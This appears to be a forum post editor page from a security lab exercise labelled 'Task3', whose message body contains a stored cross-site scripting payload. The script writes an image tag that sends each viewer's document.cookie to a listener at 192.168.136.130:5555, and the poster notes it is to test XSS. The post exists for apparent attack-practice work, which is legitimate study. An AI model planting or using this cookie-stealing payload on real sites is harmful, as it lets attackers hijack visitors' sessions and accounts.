 Edit post
Subject
Task3
Message body
B i u Quote Code List List= Img URL
Font colour: Default Font size: Font size Close Tags
Tip: Styles can be applied quickly to selected text.
Emoticons
Hello Folks,
<script>document.write('<img src=http://192.168.136.130:5555?c=' +
escape(document.cookie) + ' >'); </script>
This script is to test XSS. Thanks.
SKPrimin
View more
Emoticons